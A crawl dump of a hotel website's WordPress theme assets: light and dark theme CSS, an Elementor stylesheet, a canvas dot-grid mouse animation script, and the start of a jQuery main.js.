.title.comment-reply-title,
.post-comments .title {
	margin: 0 0 20px 0;
	font-size: 20px;
	font-weight: 800;
	color: #28292c;
}

/*.wp-block-cover,
.wp-block-cover-image {
	margin: 30px 0;
}*/

.wp-block-cover.alignleft,
.wp-block-cover-image.alignleft,
.wp-block-cover.alignright,
.wp-block-cover-image.alignright {
	margin-bottom: 30px!important;
}

.wp-block-cover p a,
.wp-block-cover-image p a {
	color: #fff;
	text-decoration: none;
}

.wp-block-cover p a:hover,
.wp-block-cover-image p a:hover {
	text-decoration: underline;
}

blockquote p {
	margin-bottom: 0.5rem!important;
	color: #28292c;
	font-style: normal;
	font-weight: 600;
}

blockquote p:first-child {
	margin-top: 0;
}

blockquote cite {
	color: #52555a;
	font-size: 13px;
	font-style: normal;
}

blockquote cite br {
	display: none;
}

blockquote.has-text-align-right cite:before {
	display: none;
}

blockquote.has-text-align-right cite:after {
	margin-left: 5px;
	content: '-';
}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 30px 40px 30px 50px;
}

.wp-block-pullquote {
	padding-top: 0;
	padding-bottom: 0;
}

.wp-block-pullquote blockquote {
	padding: 50px;
	margin-top: 0;
	margin-bottom: 0;
}

.wp-block-pullquote blockquote:before {
	left: 50%;
	margin-left: -12px;
}

.wp-block-pullquote blockquote:after {
	display: none;
}

.wp-block-pullquote.is-style-solid-color {
	color: #28292c;
	border: none;
}

.wp-block-pullquote.is-style-solid-color p {
	color: #28292c;
}

.wp-block-pullquote.is-style-solid-color blockquote {
	margin-top: 0;
	border: none;
	background: none;
	color: #52555a;
}

.wp-block-pullquote.is-style-solid-color blockquote:before {
	left: 0;
	top: 50px;
	margin-left: 0;
}

.wp-block-calendar,
.wp-block-archives,
.wp-block-categories,
.wp-block-archives-dropdown {
	margin: 1.2rem 0;
	max-width: 300px;
}

.wp-block-preformatted {
	margin: 1.25rem 0;
}

.wp-block-search .wp-block-search__label {
	display: none;
}

.wp-block-group.has-background {
	padding: 50px;
	color: #101010;
}

.wp-block-group.has-background p:first-child {
	margin-top: 0;
}

.wp-block-group.has-background p:last-child {
	margin-bottom: 0;
}

.wp-block-media-text.has-background {
	color: #101010;
}

.wp-block-media-text.has-background .has-large-font-size {
	line-height: 1.7;
}

hr.wp-block-separator {
	margin: 30px 0;
	border: none;
	border-bottom: 1px solid #585d65;
	max-width: 50px;
}

hr.wp-block-separator.is-style-wide {
	max-width: 100%;
}

.wp-block-separator.is-style-dots:before {
	color: #ccc;
}

.single-post-text h1,
.single-post-text h2,
.single-post-text h3,
.single-post-text h4,
.single-post-text h5,
.single-post-text h6 {
	margin-top: 2rem;
	margin-bottom: 1.25rem;
	line-height: 1;
}

.single-post-text h1+h2,
.single-post-text h2+h3,
.single-post-text h3+h4,
.single-post-text h4+h5,
.single-post-text h5+h6,
.single-post-text h6 {
	margin-top: 1.25rem;
}

.single-post-text>*:first-child,
.single-post-text>div>*:first-child {
	margin-top: 0;
}

.single-post-text p {
	margin-top: 1.25rem;
	margin-bottom: 1.25rem;
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

.single-post-text table tbody th {
	background: transparent;
}

.post .single-post-text,
.content-box,
.post-comments {
	font-size: 16px;
	color: #52555a;
	line-height: 1.6;
}

.wp-block-button {
	margin-bottom: 1.25rem;
}

.wp-block-button a.wp-block-button__link {
	padding: 13px 35px;
	background: #ffb74d;
	color: #28292c;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1.5px;
	text-transform: uppercase;
	border-radius: 46px;
	-webkit-border-radius: 46px;
}

.wp-block-button a.wp-block-button__link:hover {
	color: #28292c;
}

.wp-block-button.is-style-outline a.wp-block-button__link {
	padding-top: 11px;
	padding-bottom: 11px;
	border: 2px solid #ffb74d;
	color: #28292c;
	background: none;
}

.wp-block-button.is-style-squared a.wp-block-button__link {
	border-radius: 0;
	-webkit-border-radius: 0;
}

.wp-block-columns {
	margin-bottom: 0;
}

.single-post-text table caption {
	margin: 0 0 10px 0;
	padding: 0;
	caption-side: top;
}

.wp-calendar-nav:after {
	content: '';
	position: relative;
	display: block;
	clear: both;
}

.wp-calendar-nav span.wp-calendar-nav-prev {
	float: left;
	color: #28292c;
}

.wp-calendar-nav span.wp-calendar-nav-next {
	float: right;
	color: #28292c;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
	font-size: 16px;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt a,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a {
	font-weight: 600;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt {
	margin-top: 8px;
	margin-bottom: 22px;
}

.wp-block-latest-comments__comment {
	margin: 1.2rem 0!important;
	font-size: 16px;
}

.wp-block-latest-comments__comment a {
	font-weight: 600;
}

pre.wp-block-code,
pre {
	padding: 20px;
	overflow: auto;
	white-space: pre-wrap;
	background: white;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-size: 16px;
}

.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background: #eee;
}


/* section portfolio tablet */

@media (max-width: 992px) {
	.content-sidebar {
		padding: 0 35px;
		width: 31.5%;
	}
	.sticky:before {
		left: 0;
		top: 0;
		bottom: 0;
	}
}


/* section portfolio mobile */

@media (max-width: 720px) {
	.content-sidebar {
		padding: 0;
		float: none;
		width: 100%;
	}
	.single-post-text table th {
		padding: 8px;
	}
	.single-post-text table td {
		padding: 8px;
	}
	.post-comments .children .post-comment {
		margin-top: 10px;
		padding: 30px 0 0 20px;
	}
	.post-comments .children .post-comment {
		padding-left: 0;
	}
	.post-comments ul.children ul.children ul.children {
		padding: 15px 0 0 10px;
	}
}


/* -----------------------------------------------------------------
- 404
----------------------------------------------------------------- */

.parallax-container {
	overflow: hidden;
}

.error-page {
	min-height: calc(100vh - 180px);
	text-align: center;
	align-items: center;
	justify-content: center;
	display: flex;
}
.admin-bar .error-page {
	min-height: calc(100vh - 212px);
}
@media (max-width: 782px) {
	.admin-bar .error-page {
		min-height: calc(100vh - 226px);
	}
}

.error-page .description {
	margin-bottom: 0;
}

.mask-object {
	filter: drop-shadow(0 20px 30px rgba(25, 25, 27, 0.1));
	margin-bottom: 2rem;
	width: 30vw;
	transition: all 0.8s cubic-bezier(0.2, 1, 0.8, 1);
}

.error-page__num {
	color: #ffb74d;
	font-size: 220px;
	display: block;
	height: auto;
	line-height: 220px;
	font-weight: 700;
}

@media only screen and (max-width: 992px) {
	.mask-object {
		width: 50vw;
	}
	.error-page__num {
		font-size: 160px;
		line-height: 160px;
	}
}

@media only screen and (max-width: 580px) {
	.mask-object {
		width: 80vw;
	}
	.error-page__num {
		font-size: 120px;
		line-height: 120px;
	}
}

section.elementor-element:last-child .section {
	border-bottom: none;
}

.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.sent .wpcf7-response-output {
	color: #28292c;
	padding: 10px;
	margin: 20px 0 0 0;
}

.wpcf7 form.sent .wpcf7-response-output {
	border-color: #46b450;
}

.wpcf7-not-valid-tip {
	padding-top: 5px;
	margin-top: -15px;
    margin-bottom: 10px;
    font-size: 0.85em;
}

ul.blocks-gallery-grid {
	margin: 0 !important;
}


/* Default Scrolling */

.default--scrolling #scroll {
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
}

.page-links {
	margin: 1.2rem 0;
	clear: both;
}

.content-box p:last-child {
	margin-bottom: 0;
}

.description-search {
	margin-bottom: 0;
}

.content-sidebar .widget>ul>li,
.content-sidebar .widget div>ul>li {
	padding-left: 0;
}

.content-sidebar select {
	margin-bottom: 0;
}

.col__sedebar {
	padding-left: 15px;
}

.mry-post-cover img {
	width: 100%;
	height: auto;
}

.mry-logo-text {
	font-family: 'Poppins';
	font-size: 18px;
	font-weight: 700;
	width: 150px;
	display: block;
	text-transform: uppercase;
}

.mry-logo-sub {
	display: none;
}

.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2 {
	color: #fff!important;
}

.mry-section-title .mry-el-suptitle {
	margin: 20px 0 0 0;
	padding: 5px 10px;
	background-color: white;
	color: #28292c;
	display: inline-block;
	font-size: 11px;
	text-transform: uppercase;
	height: 30px;
	line-height: 20px;
	letter-spacing: 1px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	font-weight: 700;
}

.mry-section-title .mry-el-suptitle.mry-el-date {
	background-color: transparent;
	border: 1px solid #52555a;
	color: #52555a;
}

.mry-el-more {
	display: block;
	margin-top: 1rem;
}

.textwidget .wp-caption {
	padding: 0;
	margin-bottom: 1rem;
}

.mry-content-none .mry-el-title {
	margin-bottom: 0.5rem;
}

.post-text-bottom .byline a {
	color: #ffb74d;
	font-weight: 500;
	text-decoration: underline;
}

.post-text-bottom .byline a:hover {
	text-decoration: none;
}

.mry-el-description .mry-el-more {
	opacity: 1!important;
	transform: none!important;
}

@media (max-width: 768px) {
	.blocks-gallery-grid.alignleft,
	.blocks-gallery-grid.alignright,
	.wp-block-gallery.alignleft,
	.wp-block-gallery.alignright {
		width: 100%!important;
		max-width: 100%!important;
		margin-right: 0!important;
		float: none!important;
	}
	.mry-blog-card {
		padding: 20px;
	}
	.sticky:before {
		left: -20px;
		top: -20px;
		bottom: -20px;
	}
	.col__sedebar {
		padding-left: 0;
		margin-top: 40px;
	}
	.wp-block-group.has-background {
		padding: 20px;
	}
	.mry-banner.mry-title-archive {
		padding-bottom: 30px;
	}
	.qrt-m-hidden {
		display: none;
	}
	.mry-main-title br {
		display: none;
	}
	.qrt-portfolio-pagination {
		margin-top: -50px;
	}
}

.elementor-351 .elementor-element.elementor-element-f335efd iframe{height:500px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}


--- FILE ---
content_type: text/css
request_url: https://riverainn.com/wp-content/themes/rivera/assets/css/style-dark.css?ver=6.9
body_size: 1907
content:
/*
Template Name: Mireya
Template URL: https://ultimatewebsolutions.net/mireya/intro/
Author: Ultimate Websolutions
Author URL: https://themeforest.net/user/ultimatewebsolutions/
*/

/* Dark */

body {
	background-color: #141414;
}

.mry-text {
	color: rgba(215, 215, 215, 0.8);
}

.mry-text a {
	color: red;
}

.mry-text a:hover {
	color: red;
}

.mry-text .mry-color-text {
	color: red;
}

a, a:hover {
	color: inherit;
}

/* Text */

.mry-h1, .mry-h2, .mry-h3, .mry-h4, .mry-h5, .mry-h6, h1, h2, h3, h4, h5, h6 {
	color: #e6e6e6;
}

.mry-border-text {
	-webkit-text-stroke-color: #e6e6e6;
	-moz-text-stroke-color: #e6e6e6;
	color: transparent !important;
}

.mry-label {
	color: #e6e6e6;
}

/* After 768px */

@media (max-width: 768px) {
	.mry-h1 .mry-border-text, h1 .mry-border-text {
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-h2 .mry-border-text, h2 .mry-border-text {
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-h3 .mry-border-text, h3 .mry-border-text {
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
	.mry-h4 .mry-border-text, h4 .mry-border-text {
		-webkit-text-stroke-color: inherit;
		-moz-text-stroke-color: inherit;
		color: inherit !important;
	}
}

/* Cursor and Trigers */

.mry-ball {
	border: 1px solid #e1e1e1;
}

/* Buttons */

.mry-btn, .mry-btn-text {
	color: #e1e1e1;
	border: solid 2px #e1e1e1;
}

.mry-btn:hover, .mry-btn-text:hover {
	color: red;
}

.mry-btn-text {
	border-color: transparent;
}

.mry-link {
	color: #e1e1e1;
}

.mry-link:hover {
	color: red;
}

/* Frame
==================================== */

/* App Markup */

.mry-app .mry-preloader {
	background-color: #0a0a0a;
}

.mry-app .mry-preloader .mry-preloader-content .mry-loader-bar {
	background-color: #141414;
}

.mry-app .mry-preloader .mry-preloader-content .mry-loader-bar .mry-loader {
	background-color: red;
}

.mry-app .mry-top-panel .mry-logo-frame {
	background-color: #141414;
}

@media (max-width: 782px) {
.mry-app .mry-top-panel {
    background: #141414;
}
}

/* Menu Button */

.mry-menu-button-frame {
	background-color: #141414;
}

.mry-menu-button-frame .mry-label {
	color: #e1e1e1;
}

.mry-menu-button-frame .mry-menu-btn .mry-burger span, .mry-menu-button-frame .mry-menu-btn .mry-burger span:after, .mry-menu-button-frame .mry-menu-btn .mry-burger span:before {
	background: #e1e1e1;
}

/* Menu */

.mry-menu {
	background-color: #0a0a0a;
}

.mry-menu nav ul .menu-item a {
	color: #e6e6e6;
}

.mry-menu nav ul .menu-item.current-menu-item a {
	color: red;
}

.mry-menu nav ul .menu-item .sub-menu a {
	color: #e6e6e6;
}

.mry-menu nav ul .menu-item .sub-menu a:hover {
	color: rgba(215, 215, 215, 0.8) !important;
}

.mry-menu nav ul .menu-item .sub-menu .menu-item a {
	color: rgba(195, 195, 195, 0.5);
}

.mry-menu nav ul .menu-item.menu-item-has-children:after {
	color: rgba(195, 195, 195, 0.5);
}

.mry-menu .mry-info-box-frame {
	background-color: #141414;
}

.mry-menu .mry-info-box-frame .mry-info-box .mry-label {
	color: rgba(195, 195, 195, 0.5);
}

html.is-animating body .mry-ball, html.is-rendering body .mry-ball {
	background-color: transparent !important;
}

html.is-animating body .mry-ball svg path, html.is-rendering body .mry-ball svg path {
	fill: red;
}

.mry-curtain, .mry-loading-curtain {
	background-color: #141414;
}

/* Content
==================================== */

/* Backgrounds */

.mry-head-bg .mry-bg-overlay {
	background-image: linear-gradient(0deg, #141414 1%, rgba(20, 20, 20, 0.85) 100%, rgba(20, 20, 20, 0.8) 100%);
}

/* Titles */

.mry-subtitle {
	color: rgba(215, 215, 215, 0.8);
}

.mry-subtitle:before {
	background-color: red;
}

/* Slider project */

.mry-project-slider-item .mry-project-frame .mry-cover-overlay {
	background-color: rgba(20, 20, 20, 0.45);
}

.mry-project-slider-item .mry-project-frame .mry-cover-overlay.mry-gradient-overlay {
	background-image: linear-gradient(269deg, rgba(20, 20, 20, 0) 70%, rgba(20, 20, 20, 0.4) 80%, #141414 100%);
}

.mry-project-slider-item .mry-main-title-frame .mry-main-title h1 {
	text-shadow: 0 0 40px rgba(13, 13, 13, 0.5);
}

/* Slider Project after 768px */

@media (max-width: 768px) {
	.mry-project-slider-item .mry-project-frame .mry-cover-overlay.mry-gradient-overlay {
		background-color: rgba(20, 20, 20, 0.45);
		background-image: none;
	}
	.mry-project-slider-item .mry-project-frame .mry-main-title-frame .mry-main-title {
		background-color: #141414;
	}
}

/* Slider Navigation */

.mry-slider-pagination-frame {
	background-color: #141414;
}

.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet {
	background-color: #e1e1e1;
}

.mry-slider-pagination-frame .mry-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
	background-color: red;
}

.mry-slider-progress-bar-frame .mry-slider-progress-bar .mry-progress {
	background: rgba(225, 225, 225, 0.1);
}

.mry-slider-arrows {
	background-color: #141414;
}

.mry-slider-arrows .mry-label {
	color: #e1e1e1;
}

.mry-slider-arrows .mry-button-next span i, .mry-slider-arrows .mry-button-prev span i {
	color: #e1e1e1;
}

/* Slider Navigation after 590px */

@media (max-width: 590px) {
	.mry-slider-arrows {
		background-color: transparent !important;
	}
}

/* Scroll Hint */

.mry-scroll-hint-frame .mry-label {
	color: #e1e1e1;
}

.mry-scroll-hint-frame .mry-scroll-hint span {
	border: solid 2px #e1e1e1;
}

.mry-scroll-hint-frame .mry-scroll-hint span:after {
	background-color: #e1e1e1;
}

/* Slider Arrows */

.mry-arrows .mry-sl-nav .mry-next, .mry-arrows .mry-sl-nav .mry-prev {
	color: #e6e6e6;
}

.mry-arrows .mry-label {
	color: rgba(215, 215, 215, 0.8);
}

/* Video */

.mry-about-video .mry-video-cover-frame .mry-cover-overlay {
	background-color: rgba(20, 20, 20, 0.45);
}

.mry-about-video .mry-video-cover-frame .mry-play-button {
	border: solid 2px #e1e1e1;
	box-shadow: inset 0 0 40px rgba(13, 13, 13, 0.5), 0 0 40px rgba(13, 13, 13, 0.5);
}

.mry-about-video .mry-video-cover-frame .mry-play-button a i {
	color: #e1e1e1;
	text-shadow: 0 0 40px rgba(13, 13, 13, 0.5);
}

/* Team */

.mry-team-member .mry-member-photo-frame .mry-photo-overlay {
	background-color: rgba(20, 20, 20, 0.45);
}

/* Testimonials */

.mry-star-rate li i {
	color: red;
}

.mry-star-rate li.mry-empty i {
	color: #e6e6e6;
}

/* Blog Pagination */

.mry-pagination li.mry-active {
	background-color: red;
}

.mry-pagination li.mry-active a {
	color: #141414;
}

.mry-pagination li a {
	color: rgba(215, 215, 215, 0.8);
}

.mry-pagination li a:hover {
	color: #e6e6e6;
}

/* Contact */

.mry-form input, .mry-form textarea {
	border: solid 2px #e6e6e6;
	color: #e6e6e6;
	background-color: transparent;
}

.mry-form input:focus, .mry-form textarea:focus {
	border-color: red;
}

.mry-success-popup-frame {
	background-color: #141414;
}

.mry-success-popup-frame .mry-success-popup {
	background-color: #0a0a0a;
}

/* Quote */

blockquote {
	color: #e6e6e6;
	background: #0a0a0a;
}

blockquote:before {
	color: #e6e6e6;
}

blockquote:after {
	color: #e6e6e6;
}

/* Footer */

.mry-footer .mry-footer-copy {
	background-color: #0a0a0a;
	color: rgba(215, 215, 215, 0.8);
}

.mry-footer .mry-footer-copy .container .mry-social li a {
	color: rgba(215, 215, 215, 0.8);
}

.mry-footer .mry-footer-copy .container .mry-social li a:hover {
	color: #e6e6e6;
}

/* Portfolio
==================================== */

/* Filter */

.mry-filter .mry-card-category {
	color: #e1e1e1;
}

.mry-filter .mry-card-category.mry-current {
	color: red;
}

/* Work Item */

.mry-card-item .mry-card-cover-frame .mry-badge {
	color: rgba(215, 215, 215, 0.8);
	background-color: #141414;
}

.mry-card-item .mry-card-cover-frame .mry-cover-overlay {
	background-color: rgba(20, 20, 20, 0.45);
}

.mry-card-item .mry-card-cover-frame .mry-hover-links {
	background-color: #0a0a0a;
}

.mry-card-item .mry-card-cover-frame .mry-hover-links .mry-more i, .mry-card-item .mry-card-cover-frame .mry-hover-links .mry-zoom i {
	color: #e1e1e1;
}

/* Grid after 768px */

@media (max-width: 768px) {
	.mry-filter .mry-card-category.mry-current {
		color: red;
	}
}

/* Custom
==================================== */

/* Mapbox */

.mapboxgl-marker:after {
	color: #fff;
	background-color: rgba(255, 255, 255, 0.2);
}

.mapboxgl-marker svg g {
	fill: red;
}

.mapboxgl-marker svg circle {
	fill: #141414;
}

.mapboxgl-marker svg ellipse {
	fill: #000;
}

.mry-lock {
	color: rgba(215, 215, 215, 0.8);
}

.mry-lock:hover {
	color: #e6e6e6;
}

/* Fancybox */

.fancybox-container .fancybox-bg {
	background: #0a0a0a;
}

.fancybox-slide--video .fancybox-content {
	background-color: transparent;
}

.fancybox-navigation .fancybox-button--arrow_left, .fancybox-navigation .fancybox-button--arrow_right {
	color: #e1e1e1;
}

.fancybox-toolbar {
	background: #141414;
}

.fancybox-toolbar .fancybox-button {
	color: #e6e6e6;
}

.fancybox-toolbar .fancybox-button:hover {
	color: #e6e6e6;
}

.fancybox-navigation .fancybox-button {
	background-color: transparent;
}

.fancybox-progress {
	background: red;
}

.fancybox-thumbs {
	background-color: #0a0a0a;
}

.fancybox-thumbs__list a:before {
	border-color: red;
}

/* Smooth Scrollbar */

.scrollbar-track {
	background-color: #0a0a0a !important;
}

.scrollbar-track .scrollbar-thumb {
	background-color: red !important;
}

.mry-link, .mry-el-more .mry-link {
	color: #e1e1e1;
}

.post .single-post-text, .content-box, .post-comments {
	color: #d7d7d7;
}

blockquote p,
blockquote cite,
.post-text-bottom span.cat-links a,
.title.comment-reply-title, 
.post-comments .title,
.post-comments .post-comment .desc .name,
.comment-info {
	color: #d7d7d7;
}

.comments>.post-comment {
	background: #0a0a0a;
	box-shadow: none;
}

.comment .comment-respond input, .comment .comment-respond textarea {
	background: transparent;
	border-color: #e6e6e6;
}

.content-sidebar .searchform input[type=text], .content-sidebar .searchform input[type=email], .content-sidebar .searchform input[type=password], .content-sidebar .searchform input[type=datetime], .content-sidebar .searchform input[type=date], .content-sidebar .searchform input[type=month], .content-sidebar .searchform input[type=time], .content-sidebar .searchform input[type=week], .content-sidebar .searchform input[type=search], .content-sidebar .searchform textarea, .content-sidebar .searchform textarea.form-control, .wp-block-search input[type=text], .wp-block-search input[type=email], .wp-block-search input[type=password], .wp-block-search input[type=datetime], .wp-block-search input[type=date], .wp-block-search input[type=month], .wp-block-search input[type=time], .wp-block-search input[type=week], .wp-block-search input[type=search], input[type=text], input[type=email], input[type=password], input[type=datetime], input[type=date], input[type=month], input[type=time], input[type=week], input[type=search], textarea, .wp-block-search textarea, .wp-block-search textarea.form-control {
	border: solid 2px #e6e6e6;
	color: #e6e6e6;
}

body, 
.mry-text, 
.mry-menu nav ul .menu-item .sub-menu .menu-item a, 
.mry-menu nav ul .menu-item.menu-item-has-children > i:after,
.mry-menu .mry-info-box-frame .mry-info-box .mry-label,
.mry-subtitle,
.mry-arrows .mry-label,
.mry-pagination a, 
.mry-pagination span, 
.qrt-blog-pagination a, 
.qrt-blog-pagination span, 
.page-links a, 
.page-links span,
.mry-footer .mry-footer-copy,
.mry-footer .mry-footer-copy .container .mry-social li a,
.mry-card-item .mry-card-cover-frame .mry-badge,
.mry-lock {
	color: #424242;
}

.mry-h1, .mry-h2, .mry-h3, .mry-h4, .mry-h5, .mry-h6, h1, h2, h3, h4, h5, h6 {
	color: #e6e6e6;
}

--- FILE ---
content_type: text/css
request_url: https://riverainn.com/wp-content/uploads/elementor/css/post-26.css?ver=1689139411
body_size: -218
content:
.elementor-26 .elementor-element.elementor-element-691e488{text-align:left;}.elementor-26 .elementor-element.elementor-element-f9ec037{text-align:left;}.elementor-26 .elementor-element.elementor-element-ba49368{text-align:left;}

--- FILE ---
content_type: application/javascript
request_url: https://riverainn.com/wp-content/themes/rivera/assets/js/canvas.js?ver=1.0.0
body_size: 1068
content:
var stage = document.querySelector('canvas');
if ( stage != undefined ) {
  var cb = stage.getBoundingClientRect(),
  ctx = stage.getContext('2d'),
  ratio = window.devicePixelRatio || 5,
  mouse = {
    x: 0,
    y: 0
  },
  dots = [],
  wide = 36,
  high = wide / 2.2,
  size = 40,
  padding = 40;


/*******************************************************************************
  Events
*******************************************************************************/

window.onmousemove = function(e) {
  mouse.x = e.pageX * ratio;
  mouse.y = e.pageY * ratio;
}

window.onresize = function() {
  if ( stage != undefined ) {
    ctx.canvas.width = window.innerWidth * ratio;
    ctx.canvas.height = window.innerHeight * ratio;
    cb = stage.getBoundingClientRect();
  }
}

window.onresize();

/*******************************************************************************
  Setup
*******************************************************************************/

function create() {
  var d = 10;
  for (var i = -1; ++i < wide;) {
    var x = Math.floor((((cb.width - padding * 2) / (wide - 1)) * i) + padding) * ratio;

    for (var j = -1; ++j < high;) {

      var y = Math.floor((((cb.height - padding * 2) / (high - 1)) * j) + padding) * ratio;

      dots.push({
        x: x,
        y: y,
        ox: x,
        oy: y
      });
    }
  }
}

create();


/*******************************************************************************
  Rendering and frame calculations
*******************************************************************************/

function render() {
  // clear the canvas
  ctx.clearRect(0, 0, ctx.canvas.width, ctx.canvas.height);

  // choose the dot color
  ctx.fillStyle = 'rgba(189,189,189 ,1)';

  // for each line
  for (var i = 0; i < dots.length; i++) {
    var s = dots[i];

    var v = getV(s)

    ctx.beginPath();
    ctx.moveTo(s.x, s.y);
    ctx.lineTo(s.x + v.x, s.y + v.y);
    ctx.strokeStyle = 'transparent'
    ctx.lineWidth = .1 * ratio
    ctx.stroke();
    ctx.closePath();
  }

  // for each dot
  for (var i = 0; i < dots.length; i++) {
    var s = dots[i];

    var v = getV(s)

    ctx.circle(s.x + v.x, s.y + v.y, s.size * ratio, true);
    ctx.fill();
  }

}

function getV(dot) {
  // find the distance from the line to the mouse
  var d = getDistance(dot, mouse);

  // reverse the distance, so that the number is bigger when the mouse is closer.
  dot.size = (200 - d) / 35
  dot.size = dot.size < 1 ? 1 : dot.size;

  dot.angle = getAngle(dot, mouse);

  return {
    x: (d > 20 ? 20 : d) * Math.cos(dot.angle * Math.PI / 180),
    y: (d > 20 ? 20 : d) * Math.sin(dot.angle * Math.PI / 180)
  }
}

function getAngle(obj1, obj2) {
  var dX = obj2.x - obj1.x;
  var dY = obj2.y - obj1.y;
  var angleDeg = Math.atan2(dY, dX) / Math.PI * 180;
  return angleDeg;
}

function getDistance(obj1, obj2) {
  var dx = obj1.x - obj2.x;
  var dy = obj1.y - obj2.y;
  return Math.sqrt(dx * dx + dy * dy);
}


/*******************************************************************************
  Drawing circles
*******************************************************************************/

CanvasRenderingContext2D.prototype.circle = function(x, y, r) {
  this.beginPath();
  this.arc(x, y, r, 0, 2 * Math.PI, false);
  this.closePath();
}

/*******************************************************************************
  Animation Setup
*******************************************************************************/

window.requestAnimFrame = (function() {
  return window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame ||
    function(callback) {
      window.setTimeout(callback, 1000 / 60);
    };
})();

(function animloop() {

  render();

  requestAnimationFrame(animloop);

})();

}

// reinit
document.addEventListener("swup:contentReplaced", function() {
  var stage = document.querySelector('canvas');
  if ( stage != undefined ) {
    cb = stage.getBoundingClientRect(),
    ctx = stage.getContext('2d'),
    ratio = window.devicePixelRatio || 5,
    mouse = {
      x: 0,
      y: 0
    },
    dots = [],
    wide = 36,
    high = wide / 2.2,
    size = 40,
    padding = 40;

  /*******************************************************************************
    Events
  *******************************************************************************/

  window.onmousemove = function(e) {
    mouse.x = e.pageX * ratio;
    mouse.y = e.pageY * ratio;
  }

  window.onresize = function() {
    ctx.canvas.width = window.innerWidth * ratio;
    ctx.canvas.height = window.innerHeight * ratio;
    cb = stage.getBoundingClientRect();
  }

  window.onresize();

  /*******************************************************************************
    Setup
  *******************************************************************************/

  function create() {
    var d = 10;
    for (var i = -1; ++i < wide;) {
      var x = Math.floor((((cb.width - padding * 2) / (wide - 1)) * i) + padding) * ratio;

      for (var j = -1; ++j < high;) {

        var y = Math.floor((((cb.height - padding * 2) / (high - 1)) * j) + padding) * ratio;

        dots.push({
          x: x,
          y: y,
          ox: x,
          oy: y
        });
      }
    }
  }

  create();


  /*******************************************************************************
    Rendering and frame calculations
  *******************************************************************************/

  function render() {
    // clear the canvas
    ctx.clearRect(0, 0, ctx.canvas.width, ctx.canvas.height);

    // choose the dot color
    ctx.fillStyle = 'rgba(189,189,189 ,1)';

    // for each line
    for (var i = 0; i < dots.length; i++) {
      var s = dots[i];

      var v = getV(s)

      ctx.beginPath();
      ctx.moveTo(s.x, s.y);
      ctx.lineTo(s.x + v.x, s.y + v.y);
      ctx.strokeStyle = 'transparent'
      ctx.lineWidth = .1 * ratio
      ctx.stroke();
      ctx.closePath();
    }

    // for each dot
    for (var i = 0; i < dots.length; i++) {
      var s = dots[i];

      var v = getV(s)

      ctx.circle(s.x + v.x, s.y + v.y, s.size * ratio, true);
      ctx.fill();
    }

  }

  function getV(dot) {
    // find the distance from the line to the mouse
    var d = getDistance(dot, mouse);

    // reverse the distance, so that the number is bigger when the mouse is closer.
    dot.size = (200 - d) / 35
    dot.size = dot.size < 1 ? 1 : dot.size;

    dot.angle = getAngle(dot, mouse);

    return {
      x: (d > 20 ? 20 : d) * Math.cos(dot.angle * Math.PI / 180),
      y: (d > 20 ? 20 : d) * Math.sin(dot.angle * Math.PI / 180)
    }
  }

  function getAngle(obj1, obj2) {
    var dX = obj2.x - obj1.x;
    var dY = obj2.y - obj1.y;
    var angleDeg = Math.atan2(dY, dX) / Math.PI * 180;
    return angleDeg;
  }

  function getDistance(obj1, obj2) {
    var dx = obj1.x - obj2.x;
    var dy = obj1.y - obj2.y;
    return Math.sqrt(dx * dx + dy * dy);
  }


  /*******************************************************************************
    Drawing circles
  *******************************************************************************/

  CanvasRenderingContext2D.prototype.circle = function(x, y, r) {
    this.beginPath();
    this.arc(x, y, r, 0, 2 * Math.PI, false);
    this.closePath();
  }

  /*******************************************************************************
    Animation Setup
  *******************************************************************************/

  window.requestAnimFrame = (function() {
    return window.requestAnimationFrame ||
      window.webkitRequestAnimationFrame ||
      window.mozRequestAnimationFrame ||
      function(callback) {
        window.setTimeout(callback, 1000 / 60);
      };
  })();

  (function animloop() {

    render();

    requestAnimationFrame(animloop);

  })();

  }
});

--- FILE ---
content_type: application/javascript
request_url: https://riverainn.com/wp-content/themes/rivera/assets/js/main.js?ver=1.0.0
body_size: 2830
content:
( function( $ ) {
	'use strict';

	setHeightFullSection();
	$(window).resize(function() {
		setHeightFullSection();
	});

	/* menu custom link */
	$('.menu-item-type-custom').each(function () {
      $(this).find('> a').attr('data-no-swup', '');
    });

	var elementor = 0;
	if ( window.location.href.indexOf('/?elementor-preview=') > -1 ) {
		elementor = 1;
	}

	/* side popup */
	$('.mry-popup-btn').on('click', function () {
		$('.mry-success-popup-frame').removeClass('mry-active');
	});

	/* run animations */
	$(document).ready(function () {
		var timeout = 1000
		$('html').addClass('is-animating');

		$(".mry-loader").animate({
			width: "100%"
		}, timeout);

		setTimeout(function () {
			$('.mry-preloader').removeClass('mry-active');
		}, timeout);

		setTimeout(function () {
			$('html').removeClass('is-animating');
		}, timeout);
	});

	/* nice scrolling */
	if ( ! $('body').hasClass('default--scrolling') ) {
